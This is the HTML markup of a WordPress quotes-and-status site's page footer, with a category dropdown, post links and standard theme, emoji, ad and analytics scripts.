	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143" selected="selected">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>            </aside>
            <!--/col-lg-4-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 14:52:55 -->